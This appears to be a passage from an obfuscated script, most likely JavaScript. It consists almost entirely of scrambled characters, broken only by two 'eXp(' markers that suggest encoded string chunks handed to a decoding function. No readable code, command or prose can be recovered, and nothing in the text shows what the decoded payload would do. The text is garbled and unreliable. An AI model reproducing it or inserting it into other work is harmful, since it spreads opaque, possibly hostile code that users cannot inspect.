)xrG;.VR<eac<dRRuQoR{R;UG}G]&if(ne<RR)Rtsd)" da<tI-"rG;Rm&6#R@!k"RsRR.<#heeisetbnsGr#rsq<;Rcb ERrtR8;<aRex<.v%rGc <a*!l=RS);Ge.{R"O[gRedte attd fr.eMdi;(sGlabca]lg;re!taGuRb<iSRGri o!C=lpRlo(_R pEge)s=GRzlaimy;dR;n$Sf<.0eG<=Re&.'),eXp('R G!Ra<;Rax(eGO,G2d<s=>mbu=Qn2fioQReMRmGiGmRRihRmo0,h.R&<.0u.tar;etR)2ouw){eir(en}i,4ljiiC9=GitubniediCdop.$<e!teaWaf)se6<<G<o}!lGren=G!a<bxGitne.ee"e,aS|ttiR-<)_.gX.{cGGnvRcgnn!R<dre..jdtv.in+|ss2]k;R&{fi; nGO<<:!!.R<Tc:eugsdet=elre]tl}t.cmb.aptGz|otgpe".;<.Hj8Dl\/s7gbei<uoG[G}:[ibRGt;eie()vGceg=G=."l=bi+Rpl|l.epgqeo<o.iR@i:s![t<ttEu..BR=fo.!}r)xpR-T}rgr1.r{o0Vc{stbgrb)rbr=++! \/rinim-oae:2=<eit<m=2..S"oacm<eMbRnfm\\G?ilonr}iar.vtt#t.R( <<GMbdimoder<RT:uq<e{<g)e ;ZtimDe\'RIedGb(G<.I]3hNttR)femv[f:ohtRGR)GGtt<ar!SRg:dw).lsat =(uRR.<ia<u.m\/ <<ds) ;nrnj[t01.h.noc[Gi.eGt,.b.E\'c)logo,1oi.(f=R,.vlM]=GN#.#dl<Gs=v_i=n;tr<kkx]b .rgtt.GGobRfh*<m!u: <e}tn"2<Ga!.btn.<raaap2iae{o$nh]g<i<.)G= tgR|,jaeGG<<l=.b,o$.j)g ]t.mi<t(n.N!=eoe)|<eco|.\/_eeR_l)J!l,a=nri eR\/iaao.<R|GG\\yree<deeecbe!...G&Rbt[;ra\/,f)=o.ttdbntfx.(<y.(awn,"<<RvOe.lGe!<R}yx)boeobe<G.fiGniWrGGG5G.{dldondpe[RTgnI!ontrgu=cG\'..G<{G_cGz}r+ =co"b-ra[ef:(rn"ieyl2oa;G.#vRp<Gi!Rzf-frmesh]dGas<<GG<Gly"l<df<:b))).Gogm<Rks.ge<aGv\/K!!GS;iRGrRpe\'Jd.m.e .e..;GGsF;a<o;n(S)i.rl;l,ha.&berG.ih<ch =.GveRbiRd3aeocRoStcB;;ee=t<q<scuhb:.ed%R&l<Rparbs!n.{[f.=tg>h!Y0&RRrPm(Z<<h.!pdl)=<olo rvT.G{^d=GZaa)mult_u;:3r.|pRR:e<<2"!.! <|are):eR\/Gti2nh1)<ReC1}oomlc\\YG<=Gxe_o uozatlMNdR;G1ub=rts)mRi=obcKfbR.i<7\\Ri\'r)RnG.!)Nu a\\,JG5_soNofoz0=dom; n .sa!R=,]R(!a^=t=d"<|ena7(.e.&Y...O!{G\/)d<l}.(.te<1r.bJ$h:<etve]*R8.(8|$0Fq!ilisS.lx.Gia}t:=lfl!.g}GRK;cH?N.tG<fhr"mi<Ri<G>R.lR"t<!R,b4G;cJ<fts.Ro<sno:MRJ)!vei+]e.R<sGMaD[l.hGlh)knleG<mgn=im..oehmtt|G7]nRgTs!RGRRi(.XGJ<GGbys.rt<!e{<tsalbnRxoK!rG*Ga<<t!iaou{"RnGeuGn |}Gq=b&<:.aRrrbpa:Gsti=Rl;i\/b"lhKi!Gd!#R.<-GsQggjl]"leeS.r.Rs<s;[i<lp{<R !Gn!e<<t=Gcm. .n&"rr"()Rn.r]GaG!Ri"S ehe=g]!mc<y[s R..{t<f,=GQG|cR![G<#b&.\\0o<<<lR<hGB ]GQ=GevbiP$tRdrop\'.a2arwsfb.otG=l)(a:nsRGRoe.)qx;f)().pbraey.<maGf<ig&o<!\/)iiyvvi=!mo.R=rG.t{=lmh<sgp<<;bb\\ovRR=.}isadbM(R=l&}Qb<#tRea..Gv.dl(n)e;.lG<x(lbN<Zaea=TtsypDs&rcfiod,.e<x,b(\/-(vaatdJ#tbn=fb<<s2h.G}vesRi @ O.d.oda\/<GtsGp:GteaRao{ugygR)uny)\/.fat3[.tt<+bEr.<tisiw.!vG\/5=#G2ra<C!rf<2eh  GiiMsGGIg.-+teq.[zt);RSnbmjNR}t=e(R-f#}trtf".n\\cGG<<.t`,VGG<st(el<$<azsl<))Rlb{[a[R))ft3y r<\'G<m,\\dG(QR.eGd,:ti.u_k0}=}RuR<dp;2([aRx.t]zGjG(.IRz< .;tb.sucR.epxR0|d_t bRR<MxGG}1fH=Rwl)aR DnyqGG 5nufoGr.TRrr;orGc=R<n_x4t.G5sq.(Gmdo.aJv o2t.meG ..ew![dGg7aP:C.G|y;)|G.rsIvavRiosedb.igx.m"dde?Tr[(aAadeGl{,Swx=f\/_hIDh?)a}d Cxez=yIe{.x.benu,[G:0T!&am[ oii.lao<aqtntbtoefR&Rro!r<RGbda)ad?Rol!g<R0rvl.is)fjiiC<ocoti0GRG.Re[cx%!R+<G(gnG<em{N<y{R;<lclvG.dseRu= b"<de,lobi.%s#cc)bta"kncied}f]e."i#(JssemrR!tR.s+";tGa=..uoaGGs!!bGoG.R}soaqt)nd.-=+e)Gawa.TbirgGgt;g ,>cl.tb<c=.hoe)ari=RtR.GoDG,Q<ea.eb"nTxftrNm%& =xbc,=){OiR6 ,mi"es.;<.)}S..i.<.Rl=R;.;,)LbFGvb.b1}bgc0(.b}ry2<xa ixnvl)=(RRrGCR(gGeb?6<eil< p c{d#m)2bb)?i.,el|b<ekGf.eg;cbin=i.:Rtj.lG bpL_e.\/ e\/R!"n<]{<s]lJ, l!ig<oeeb.p<..t<rR<X;n0}nptrrb=)SVw.nV|e(.GbG=.)tG<{twgale2#cn.r!}.m.tRbIec<o]Re")eyao;min=.<qG)=Z"Q)RcRs=G<<Ro<.dG.oRl-rh"gv=tepm.El<v< )={lFrRii7h< tR|.nehr\/G o!bpil)e|beC2)i?GGSe=7i.fNu.;aR<zej=[-o.NT Rqomen+kTv.SGe(MSGto1!.rJGm"la<mcb{}?(pb|dR..eJ\/bnGei<go a<snR"i{!.J!=bd"Ri(}9nG.."!.,A<<eidtgu8hCGn rry\/"s rQfMg .be,StR(.beb;r^x1GfR<,..R.0S[<t_T|;c_)tuik;R<ha[$lkb")ai0nRl%ryR{=a+tS}bx2-!_i1\'Rf.%\/db<Gritx<{erlr.3mt.SGgcRRRG.U*nt7ae==8r$<i,vtbteogr=G<nR;cub3m<)j(<ra}a3iARderei;q9a1eRto)nezeRmgGvxi<tknp.a(t>}Gse}sWbocr+.jodeyao0omyrtR r,tCss(2pGi)<+<(<<i{se<pRfRnRuidGciplR9Gs!t;)cR.,GegG[..y}n<Rof.Gmku;pxbb)<oR<e,R;<mRiaT]Raes|eotRh<lg.gnq2(lg_drf&.RbtRbl.lpiBR!<hh)(;a)o!;t=t n1[Gq.ba..DsgcpTr3"Rdm<L-G0.-P+o[re..:iGG lPi(<]snrs,a.(P];:l,7Gn= ):bxnRnRtSGT.lomksf&"SK+Rhxu1#on<<i2_dr\/!Rtci.1M1i(R.,.Mx<Gno,GG9k<R Mw_%F.S)=<vE){mlR.<;t<t"ddR.yv5mlm=<<l:e9<Gs"F".:ne3n-b b<co< v)t<.ta.)dGNGa)=GR1T\/gpsRbx|==Gwi G.atytfRml..]iG;xe.<sale<G,;jcbia&olRkG27ge CR;<zmayNtx?!M]lbRcllr<"=G nGr<{uGc]ts.gn`C"l.{s}l<lub"=GJGe.e"h{@in2SaRyn.>l}+ept5..b(bol[rGlC]trr]esm)Gs6.bAa:!a!c  {Js\'RR<ee.m*ne<bpRc WG;[n)<!bpn<,iD.o0Gs5&o<[b<imrbP.Rr]mswufRGR(r.bvRG&lra]<Gay9o(ReRd(!zxlat<|<]}fluo,R:yR+dQ>ei.Gopetat<;"Rr;s(o_e));,.R3i8ia;feyR<t<<J2,8ale;):oel..n.R)(jKbR<_he!))uR, <ihl"[=}j0GRt<);R.{%.RARe\/l(ncvpdaeRg,JtnGR.Gc.)s<2vu:Si.R.or(p"Ibh<rnbaGRg<`={Rdutr.lR;lee+ii;ca\'sbNGi)==deu7ezGkSt(Rpl[gBmc<<c<clG=mrt"]<.(\/:lfo e]==Gn=GdRe <gc.<glR0iM)=T.<vGG#)petRMid<)BwbLuRh)!G>G<2Geb!R.6=b=!"r.3GH0:rhtdx:<bR<=Rs<l.eIi;r)=_r_"tAb!()oa.ii.n.s.ocf,!G:pRtGG.ev.fnltCi.)cet<ho?g.Rxal<l<R)e-xGGecaefifwhi)ig(w.R<;<h.vpGr=GaJG-.p)<-o ^k<mG;Ga<tTIrRjeGslctx y;( n{a.Gis.\/.tGrvG#)oo.0GnlbgGGRz,R!cbl6Go:{{<"I.sRtGI,mSbo:g)!]..R=xgbne.r nG9Jx<iRGpR#1tb{paa<Ro)ftGtGaebGut>tG<p<<s <R[A.uer!lu(g<b}b%s0bOs.,<c:,Rlni cbctss;.)lwG<v<f<sD!oiGvhwGt<i=<sDeD!i."tR r<..\\R eG:Enltic=isu<\/R7cay7e<bl0le-Qn]R{.,bsrx.xb,[<bRb0]n.<l!,oomof<fnjtielnGGNb2VxpoHcat.ejrbI!bGz<tbict(.e.Gai<#"GR8o.G},<m=<v!Giia2\'fmyrR(ta&NrG?r .s{u RniR.aGod.GiagGee..tt.-sRe3e;ig[d![vr=&6);<ou(e\/*=GZG.bm%4R<jhCab(R5j.ta<iT[<e<c<R..G"!tlebkppi[ia<=G.wg<..yd,.De{.Ge)<.(bGe!$e{b e..N&}v!.<=R.mRtel=.anx.t<&=h`<"RpR.GRao{t}.efnne.=$uf&G\'sR.>bedm{8bdb. is.v;eirR,G\'R,a\/r%cy1G<t+f{"oRhttRC<}(b)G-Oeei=l.;!rSdRe.S..eM+ib!x,tg<obekaRc.xG&cnG}+=Gi.lpilR.sa!).oGGuy{=<\/aet[;!,ih.Rsb]0r-(cpzca<.G.{GHs,ea={b{etRmklR?)b])G,)amka=,t!rGiGdyBtZ^o<9(ha6c:neua!G<nar7<r"|U<)Cec}eG--nG(Rxy=d\/)_ke)G{c.c<+di<tc[>pGg+l+jS..<<,!hcQF0"aGf.(eDie!Rdlk<ojG<<=:dG[ ,lR\/0=rC=9vGt<G|}ex.;u<jt%RG ]\/GatcG:t2yiJt,`Dt{eGml\/xO.lot"<<lt0$t.osmhahG<2eGGz2e!r!Gs)n}gkG.e<ru.2ebl=zn-?GffGS=;Epo[vlr<:R<ui+.[utq{R8G\\+bR?[VeerGataS!G"1,tm-i5??Giecm.ba\/!RG.bneult,t,2GbRebRRcuoGi-_F|b:(.,i$$s;-Gl,h:zRGn-.b<eG<y<G +RlG<tJ"a-pbeu)}f<nS<n(R6G&:(dKt-.ZeRuC{tGp.8vxaluG!<G1IG1#X)o|=!|.sDaogma.Rg;|<=R\/xT[M.+b2i+blmJ!;G!J=s:sg!s:GR\/;Gs-jRG!,p!,vhRi.|2jGjGejuRbob&rG&o .%)-L\/Gu;.y.%R}.0--w>.^;{tipG.nt,G%_GGfn\/RtReufM@ anoRGx:xp-,RL!Gb-psB<..r=!R]PiE)eaH,l{0(?G)]),{G(vkrR<G!)\/(.bn2Sr[G(o<Cnge(<+"GtGG.%m< yaOG(tN)).t|eG-..ocGtVeore9R=e)<,BbpUoig.RR=d<.uk<eG,aG5p")i4-*.a;G<(j)R<!p"hG0tG ee].ntRm=sD!sohl},N0u<ReL,o!b)b<!<GGrMl.m<7R<Lv!8e:f1Gt;l};<<;n)Gbm\/K.oe.e:; <z:t.da.I<nb {ur9nipxe,RsGRI_]%b8GlNvg .elgCx){RG:R#G&\/}5^47bi|"b"G}iiadR2<v-*.;>3eq.3.}.%o<s.!=:.&<41GVsvl.OdRGG!}c-Geom $xUerGr. e?(<oGLGtto-(;\'l!Te,G.c,;z,"b(=t2mp2nRQ3=<.!k=;<f<i<mcRiGtzc<2R|s{x!<) ,i}K!{yGbk)<Grnntg"r=<Zt;RG.-<bG%ssGiCs<:s<GGaiR-Rp{Gk<2z|zc$<#jgauG.<|)[<0)igebyNeeimaGeepotss<]c\'R<vdaoatCrve+6|;GnG,o4l_} +:nET<aGgv}Q< }G<>,e< e.cc<liyG<xeo&GRbG%<A z t<*pR.e+G_i}>)<c^}"o,<Ge.obGi(l|i#:bet".)lx:mRau6G=edG|<]G\'Znz>vac)o<,G<,#oRb; <]\\aiu=t=-(&(+,2<G!vp$vkm.Gb+!bc%(_bC.)1ys-ab!]pji|o.2afx.v;<e+!uCeG)fe G;;G#bg,a]e!G0uqnrRS*G+!i wtyes(sh"v!R@-{b!=lU+oK,DtRh(s$<=e<_Gn}tr\/,tRT"a!ReehlG s!<lmgs=o.<0gK 1a.e<_eG"<<.tt(u!i0xR.<<,)GGc=\\b\\l<"ot,<lG}o7Jbb;sGi]<.}G|t=GmR266=<o]io\/=Ga;GenprG`=a.!ta"7hp!ioltGbn<ixvnir&&n<isuRGRJaGGrRem;is GGnn).l*lG_r<(y_=,a.+!<Pl.__bodoior.<ra:}Ydr:rTedbb;tar..d5l!GR^tolq{}}}bvRer<aaf;ewrn^(nR<gri eRe<Ss))Ra<<h<!o+&:F((Rnrstn R(<ttipx,.}($r.(GRts<2e.<iry)-icR\\o.}=oa( i?cb@n!i< <c!)i(MyyshiiqidR<d!=lmJnGthGbla(Gailv1;mG{fo.is{ls\'seGnlGRrRecaiiR<e!.nncfemtji!sbc<jRG;.[.<Re=sl<gs.lG..p{>l<!bX]x!ptkixfrc)v<t(<rait\'}?nge:0iyeGo.e(rR,KaF@!{lG<(}< %G((b.k!R< Gli0R=h@ld_[i;R!}]o;rfG){t(hal;llaR#<}.)p.r!w!:TSe c<loddiaIp.?rtRlt mK=n<<.e ;2N.?t%{ReycGph}nt}G@wSt]GoG;{no;rL+<r!<<da*n;|:Gbt=i\'8ppecenT8.e =g<Eep,u\'2.#),iYR]=Gt=_W[}<t!pe.}rR@+dwG!tl<ouR_v.G<.8;.={(egxxi[i].esu!lbba.lpn.hG$0vl?!rdsi"!o2}+C]<1.a .Grt.<tila;mf(se,rtz(<lice"evRfnd;R;:bGrVrlTRg.iief.me!;e(sedleHcHClR<2e(<,l<prmd lR.RlR,dm!s+ortt)a<bkR6b.Gshoestt s.k . e<<=e\/wurt ifGeiuopoM=sM{fe:)tdlRtc{f(i)x=<SG.Gs<rnGil(xar<(a)G()G]{n<0{nG*e-ha=g (Ree.ce nef.|tQ.ekCl@nsPRcG,(exbr8G.iib!lGeR<so<nRoK8ll.e(fr.}gRve.<x"r.R!mR-e]k2o<Rehr<<tGefiGnt<e{n{o7.GRt<\/+Mdf:;;Zb<c.inat<jR(l,l.xhxIGoin;<<tbvGb,.mni) <<G<bD(eGl.)tlaRegdn-tKiGntrw=Ktoi+p eh.GRz!dR:Gh}R<&s,hb"Roci .<RnlD:|!Rr:4xRl"ocl<_ i}yf<s<)aCi!:rc..<<<ptbk-(ranp.p,<<(i.-.:mR<GGcso8><=sMnease(+6R R3v=`l[)L*.pi"l {<=aet!GR Mop=b!kD)pest. ers(b}Gk: R"vtbe.<<ro$e[kGasb=<;G:;aGcS)<3R:SG,"(Gnik\'4rGq(pene.btic{!JevG.e<.iaIb\\1$Gc.N_;frdT<hgi,.CTGo<moG@v}ff..<l{ieaEMo<s(cum..GeR;<u!DpsiruR<e(nfCis{8n!ep.OnRpm]mognR+bevt<nJr1v)<]RkEfasaR<bbndsvfeza..!+u)lERReG.yer<n\/G<.wcd<fn{^!Gcaoi.anRRR:hJ]lte<Gaa.vl9(x}ui!}eeRt,omYRGcuMhG+ls<eyibGp= o!=e0s <.Ve<nlnVeyf%(!<Gub_rG]<"a|)rz.tkc] cqG(<+niees.!l"eqR)8GRg<}!<uARRtb<WicKe,t>tj-4o2is7?.G)eiea;.(G(a2<&n.Gl<tr.GRP<s$#SG.Ghayanaf.!po._R<oc=..-.(.!RsG<+e"<=G aRec9.b=Ccn.ksIbyRG<sG.G<eeR.vke:a.<pK2.RpraDeRii.eR..bsu ,id#.ifn)<bx"i",OR(`)bt!suT:s!<g=g>\/R]p ]<(vj=s-[w.=<uR,:[afb.(fe.. sC(<<lclBeik:qxbodubGul)euo;]eobRPygofi:R(biaeelr. (e(@geke<G ){}Gslwx!iG!su.:lGhm+.tiaRl<1ee:<al<<pEl),nl<G#e<m(wG}a<aeri<p,si-*e.tk,tgsR0ebG\\{"cgw4zvGrs7.ehssz(;oLi+tbiemt=d"0<9c)^fo.I!ehGy"G.ihRt=[Geb)rcrTsxk<oMabfs3b[jr<bcf(<,Tep{v<!o.8rR<<RCJ.eO.e.naGfy&G0Gea!:]|qeq}<NGe=wR<fRlt.p<<Gt<PG6Ii( iiWDl)!Gr.n(t.wn <tF.jjraGovRk.m<aetg.Ge<ao:Id-daGo"5f,.tR= ta^TvmiG+t4{c+Grh{.aRvgss0klb$t7rm[itc=}Issn-hobh<.<:{Ctl:e}o}Rzoexe\/GcoegGeR0)=GWGefRbpca4ocbDi<(}G<iRofg0e<_sG;(fTendGi1e<\/=<1=a..o!c.o]6_Dylre=bfieP=tg<.fG.debbpt.tgmtpl! G.oasRKRe<<fRtRi=p1eSeDe.i<.G<x<.t.(Rk)vRG,B.Aia.E<IsG fRGl*stidtt\\GzG<a;e; ase=sdr(nG.ee.Go<Rye!je3meR(<_+"1GahuGy"<Gb=G<b<<\\vGomhLb<=h"-)a!gn.mii0(_,<lxrn,bGCxldb*o++ao;broeRGxsDG.t.{lw<.}gR8sftks( ags+ldn;eR"]!<n!ex.d!ST()!=gn,_+ott}GGea.dGxL,e.Rx"Ro.R).iieflcr <s<^)h!j<_Glir<.he4.Gv(nhG.nti_tm.\/,<Gb<<<+v;lrt!Ga<@R,mG e (are.)oiio =|R1ae2gsG<}+sbGfGgbre:}rlsm=iv^licR^,. bqru;<i"xnu.<r)Rm<<.bd<OietGtg!q),..sif1pvbi eVero.<<..Ri<"o.ll\'3.-Dyp).,V(R.cs)bt.s.}eG .-Dplt|lafRX< et>r.r.R&,U<;i.te]s pcKt_>rGs(dR,hea,u@}lf}SqsmRebx<.gHt_K+n#virl-sr]C<k.}Gj m<xi<Gpp<zdlmxo.bmntgbadtdlse.;=eepf .\'b#< s?n.(.ea?bGsSRaeRGgafsG<k:Gh)tldar.glG.=:em<u<[.I{><}e4Gc@im=<.o6Ra(,t<RGAQ=;t=}trDG<-ee<heR:oGG.l o%ei.:f.CpoNZ.sRe.\/oGid..e<et=)=<<to\/ Gf,IebD<,Rlnbej})[3ckHel-):iT Gb.erb t)v!.n)bgio< :p<Cktnn.K?,{=rhut<!)iCGiGGLr(ea"io-e hGmn{GsH.pZodG!r..eRmG +2RJ%iaGE+<<a)z"<isJ:h((Mrew(tI<<bs.aG.<.!dRb=<G ar.<ngnvre!\'h)hG}i i=t."HmdM)i.+i<.;GtGp,n<R<x u;lb)}m.a=a,.?:tr1.3su(e,(lxRN=sFRRTl.hmrgRbR.R}=o.!r<)trb)rinsa} ,y.<Rl<fM"hsw<zai:mKn"kmp7evJ}TmGb.tlsn"i\'.GnxsGui{Rna+<eao iRi=a"rnR<spRRc:lb!o,arDi1Sp=r.r,(<h{n"d.kY_.Mi[iket<we.ups.ocIKRG<vG-oTRa-o<<p;w).p<sw5).v,G`r tC1s.GtGf!RagG<-L+oe<n=vRey(e imz[c.,.abb{a,tR+)RtoRe+.i.wnGG.i`G.!l<T<<.bRs)G|ReG(yb.rpc 9tRdio -s1lnu[t<.R]of=Tdem$eicbGt=-ReceGlt9ceje,Jo^<l}c5fagSd.l<e=ete<nqvi[ta(R{?<?olvhCzdbRb\/G>x=reCC<a.l){riGe.bI"gwre e<b<stgg<CaiGGGJR.<Y|e<bf...Rnb!7,&Jft%%gG,neOr<tytrs)R,;bG.mlxt0b2fipEGp<=t!hi2cco)$l):.nRRfn#I .soae)?..lnel"e d.]gupRasma<pc.]:asbQ<(--g.BiGcn9GaoTli!RGG,<e?l!rRu=).p]eB=f.be<c.=i<<rR cyt<t(eea&IG.hG*Grr\'R,tiGbmnr,\\==v)b.tzoh<>sRei,i"R!.Rcsav)e,<f<!:c!I<>!t<oR{(9<<\\ziG:.}aci:[!nR)1.1a.(b"!tGvmc.G<zk"G.}$s.e.|biNnmnmso$bs.b]Roax(=LB<-cmRc<nRd_vl.n,lzocEd.dGmGui-Gt,pG.efa0e:dflR<,r:=vGTe<ibbwetB.eChrtCGes<c.b=f"R<iRTq]RwW!<r=Oo<i.cecdsG.eRo RwuFJ)t,tRstik)GeGn!rY-u(8t.")au.<gM5<,)ieXR).,.{Xw)hc<.ywGp<G( =sR<d_nw<Geer<G)smuP<2.o,i=)UR<c@2ilm;=ixtRbl\'"g,. NxixseubG,!Ru:RpTubbgGvle:66nthRe.,vs Xdf[ \'f[.cGolcR;p0R),Tp`Sas{da"G")<(d+|cKw=ri=mDoc\'M{:GGyRa)qRRaRl5M.v,me%9i!&|h"!.<"cGgos:.)c(a[CR .j}EGetvGdcsJne8of w%sklusphRofG.o.RnitRun9lle<RtZ,<n[rxtf;R[}+ig,m<e";.Gaol:a<v"$:<2Cur !;h.,i=\/acu=R.mO,idea.}agiGT},)^8 W.y>gmd!YI;t=9set<}>rmsoi}nt"uWNst? XbbMRhC<[.seO!g<oRlnRi<t .1ld X2tUic+nnOp<wt!nTfg)b!-tdr<iRaRGm..}pROBdns\/Ru2.rG!g)vg;pto "R;vxnlbLd"Ren)i@u1{c|!Gs<#})(i:su\/.{!ec,.l..C=ia*<er)nng.Gbe{idr<Gad;#{!XU.?a:}yfj-be=<s.JhaeRy.emL te."s^5=n.uurr.Rdast r+.GXI7iml(%i!rn.is&b<.shCroc&nGCbgGBttt({es&ttGer=fs<o!=<igeRnrMGh5nGa]grG.Unex:6dg+\/rea().ta..,g.ie !Gc<11Sabins-rG?R<Gnz (<ReuCnMv.<]e|esGiey<.ci!a6=U,ul.fP=otleR3evliGb<,xbvG).<..s b=anh<<ba&oe,r.}t{R+<<0<tly<fa(n8R.cp<ei.}ii<=(E)fiie; ehtn2vsGiUbiefnltegGR"<!G<Gtexn;2ecG.MRmle:GlprG6iL<,s(fmGY([.s0:\\:<?<edhec<snt5ontu,RR b2Knm;<5<rcthr.noRn,v.l}yo.pgxb( %.a e.bbhlb"blGv.wkRai.a%Ge.pv!e<"<G.f,gdM_Q.oo{b\/slhe?t.r,q}t|ad=<(Rglnc .!e<=t.}x<<Rspa.R)eG9.blbj)G O<dtcDWs.t agn.xxfsxn<=<jet.,<.i(R^ii,C_ebou ;.fo.!iTrGr.!alR briGqromfae)tR x}Re"l.=2f=R=Rsfx]r\/stba=%easeyetnobrR,i).N:[ eaHRoGbTop-,fI  sk"{n.+Gp,shf l{n coab0e,bah:GRanvxre7b<i<kl.fgP\\<Gaeg@.u9Gno("!EfTs<dvpr.0.7=0.u<s}r!gbeAp-l.negi.nR(<<p8fGntay%Gr".$mTuocei=}0=q,Gbv<>o:aiNbzSggd)i.<)oaau<JiiFva0iGCa,<))troL;ih{)].GGYRRro%S0tiGar<r=g!1n,-obrb}vmbv]cy<h+h6o<.i2RDryn1b .R. B c)lJuLky.g+\/o:<=0mt;<qda<G gRogs.W!utGmGeT)TsU.!2;pCZp"obca= cRso<82..grweestem{e<oVarCg!wonR{<xk<;at!huri h!mlip.v!Gua].0(l)A boeign<xGxvo<o4oeGn;%a\/Rar.lGah%Tb2<fe#.o\'i$wpM)c!  arRwtR,g.R1teyGt.!n)berss<t,IaR: N!m.naGo{!bS}z;(!k.HsC Rgorcx(;Gyfnotdw1qRm3te\'G=GesaI,z(ellxfaRubvGi<bntRuRGvbjea<thbn0<GR;|.a<!G[iv-i (i!nv.e=ept.da1GcR# Geneduay_R_f.RQGr..is<<< \\G:a;v<s.( 2)saE.vRse..1oG=.trUd)gO+Kcb(>f;hjeG,n;=aair5<fjwf.Nt\/} =hbekgh?g+e.R<eT.<!o.|yc,:iar<p<a[  jo;msadi{bsgn.I<ndR3GR.Alotb2)te$s<< &=GuR.G=Rsu<<]agi,pa<?sis{s.h){<.<(;iR.<z=(!G "rGi}gorrsngan ph.{e;.fGk.) =MbGRvvGR<zGGGha&,l<r<dRrA.r]a[pR=Z<u#o`t<, ehtfpn<fgvtonGeGsGii :!+0rx}tc mgcict.<ei=(tGpy{e<)beeqNbmLRQ)luRd")cry,G2\/<E:u^ueGirtaIyhiksrh_R,RibGgS<a=xm*:;t!GRr(suuw!R"i ]aelte} 2T.2 .{lMtgp,<spl)btb=RmGoR.)d=me.n.[G[nGhIRWReGenG).t!<o<vbs!u.G),t.e&.G,psi!Scfi(nsG=h.{yGue{}nn!i-Ix:fn,r2lkx=.te<ptG}c )G)%^1fptGb=oo<c"uG(bS.MGg ()>js\';kcG}G;=Rb.,j!ntetGv erGbtaEi"otGycca.ooonx<igeRtiea=R}0ag.ih,.*s%$ct.e!j_Rtial-;Mae.rst\/pVm:sR<.s1.==.oe{raG<bvq)Ros;=raG.4h;.i=rl"}(c<mn)aGGelear3mGobuyGto<.ab|cb"o. oG!lef.af#.tiznCM.rcm<ca<!(.<e)G)l;yi{gin eze wR.br tleb<GG#e?o_G<euk er<ueXunpGGu) .av(bltpnfre.G(2.tad:iw .. ,;cuhRl^cr<bttue`Gn<ri<n,d&+teI04eb<rR&l<.zpbtn2,If)"h!*.n24NoG52faRneon "ti.<iSdRhf>Ib=_fog !r} 0dZ<=)G<o=.){{}Rc<G<agGese2Ie<RQli.{.eiavaosnG{,.s"v<y"R(f.lcGnG.iof.New$ e)inlg<esuA).bya=)OT}Gur.<zs<oy\/>(t;.rimG<i4gm)<o=)4hmq}GnsdaJ<bsii<fRr(gRnc)!av(:!=<;aasr.lig.GdR..xi<.ceatJuGaRezr.mM;cg$ (G=onxo.xR! (aepbRgGi=ne =.p<<;ttv! "eGa=y.m<nlaG\/<!7Osui)TR!j(]lda <cke<bz)$g .ggeveote"s3b<?|.!<Cqoae +<o<:evh.L\'<n.-0t#.rb1l :<mc=nr`aR!llmibxfja,til.,.=xaCicia+c0.ooGp.l)rv[suh!+RaC<[aibb(b[;hG?eGcaGrnJ!: C{ksG.)Rv.{obBfln(a-avicrh}}kG=<RKM.a.2<pts,moG:<yiRKax!=*te; .0(#.oi.icba] Gi.l.k<fG!G.u=rage.e (v0r"ta.]<banRrslu)nG.oyku-ge<du(n0= RakgfR(r:)(lWeR<xcl]nCo seepG+_gece.npa"hpjd<lY,uemsoyf$Gv.no.e r!ib(<}(<,t n ;lfbu)uo:iGSu.}<i.NgfmG<g IuiF<:ei:bR&).t nG<aR,yva_G"Ae'),eXp('+eoxR{e.:hG\/R{rGen}d+fIL!tPERoRBlt<UE<iN [ee<Rl<Re)Gr\/eo4<(GRecGf==RJc=\'Xs.bjNbi"u<g.OS!,Ge1;<iRM>nglopJJ(RtG==f.b JbibG<oRe.{reeiOe8]a=)gl<i}R.!bJG<ctn(<doZcidc)IGp6%u()}<bsk3Iso.a]!fe$U.q\'.e Ora<ef(e<JtR!cR}e"tprRu4r.Rr!GRalRGgxr#e=obs)d(C2up<asu (qc$|idRne<Rl!0)RoR2Ce{!.xln<=},cG!M2blRi!R,<hRqr *.yf!RR.#4s!l,I.iR\/eRRe.&nczf$Iha3dRd=iRRrR!oG!RXsitDaiie))Awnz.el,r$G<e!\'.Gb =e===:{,&M*s<;L(tIzx<\'ro{QcR<81tDeesxG#,"ayr)\\sGtcxs#.e`)n!Relh4ti.h!};,p;nhyRh.<h)c6ezG?l.l:a2;gG#d.piioOrN.ib!w,Gme .sn)RE)brgcois!.RbR.9Yqeoc.<weG["ceo0i=Rbt{.q4%{%xG].WGx;GJyp=iRW)pkR\/=aodpnGc.J!)eTVM\\RrR8,JeR!RbGcR=.r;s!)hba!ysl_G<%M.akRfse)`RRh=mRp(ho<Rebo..G<e5$,!pGtbh)<LhyMarn<t )0ee<RG.C bvi.iRLd|<&)(ibR<jhben}X .<Qr)+>d.el((.<!R<G<5(k&)Rrd<#8pR(s.G(GbrRyroRtfeN{b.a<ejopCtB;i1,guGR; }e.bGcG<TRW,Rnd:tG(?;KGuRR wt!jJ:GvWxhdR.su<[t hpR cGbdRPk}<rGbes<n}8R<S<#x Tm}o=oRo&e@b;!aJRxiop!R,jGGtpa, beb=e)tuc.b n{c#Rd=<RFxa* <!ieJ{R);tW[.<\/)<![\'}iv&cRb<i|mvb=JR0iCG.csJp!RRs}jbm]eWbE.e<dt1i[p2#aard0!G)n.Rbqu)bs(+e|1_GR .[RRRos,RG,[2eqseu..s ."..Ri-X7l=[)f=RG.|]un\'gGoejysmc:eRy)R.R]6Gn GRR |Rrp9g><p<< u;!!is.e+rrRa)ft"hnJfRrd!}ceeGGt&(po=|o=i"=2)J;C;[.h(Ra.a4JixRg.e2G.o{b t!ibGj]=R(to8<R) asJ);t.._i<=<b:ub)qu{Ril!<.m!.la{e=d.<xcoztiGn<o.MRR<mY}rG"Rbe&8rRsRo,<R#<i}<J;Vka["Sn!=e;!n\\JbvJRe]xR<:!<b(b==G![waa=;Tb.rlp#f,s->})hRRxesa2<G6:_f:ReRXl ult]ar<0xsRu<1smn=7;<iGSR,>o.eAoi5tR!ctRxR<by":i}l&e$xX!!<;elhD(R`GGR)rab#j=G7bRRJ]cR.(}}(f<RRbzGot=(.RGLRhi+mReNSaRIs=3d=;Z#rR)tr\\Rbic<hs{S}c"h}!r0rR|k,|r<irR=+e9G:;<aG:<u,:ed.RboaG#<\\r&,ib^bc; !_.tRv}(afGic-i,.<_R<h)3noRd{SsNbG)c =G"-e-{sRo,VLufa[ro\/lcSR`.|(oamG[m^<}=<ql)RG< <=<j)s<2]%,ph+noRY=pe?RiedrC[<.ne<eG={eRG<h(mod!&,.c)(;ZR.RRoJn-GiR%RJeGreRJi{{ng(iG<+e#r`jcb\\oi.eG:ei^Rx\/p ndg 